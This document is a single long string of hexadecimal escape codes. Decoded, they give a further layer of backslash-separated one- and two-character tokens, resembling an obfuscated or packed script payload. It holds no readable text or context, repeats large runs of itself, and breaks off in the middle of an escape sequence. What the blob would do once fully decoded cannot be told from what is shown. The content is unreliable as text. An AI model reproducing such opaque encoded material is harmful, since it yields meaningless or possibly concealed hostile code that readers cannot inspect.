\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x3